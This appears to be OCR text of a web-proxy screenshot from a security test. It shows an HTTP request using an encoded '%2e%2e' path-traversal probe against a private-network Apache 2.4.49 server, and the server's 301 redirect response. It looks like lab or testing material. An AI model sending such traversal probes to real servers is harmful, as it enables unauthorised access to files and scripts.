 Request
Pretty Raw Hex
\n
1 GET /icons/%2e%2e/cgi-bin HTTP/1.1
2 Host: 192.168.18.203
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Thu, 13 Jun 2024 05:44:40 GMT
3 Server: Apache/2.4.49 (Unix)
4 Location: http://192.168.18.203/icons/../cgi-bin/
5 Content-Length: 247
6 Connection: close
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
301 Moved Permanently
</title>
12 </head>
<body>
13 <h1>
Moved Permanently
</h1>
14 <p>
The document has moved <a href="http://192.168.18.203/icons/../cgi-bin/">
here
</a>
.
</p>
15 </body>
</html>
16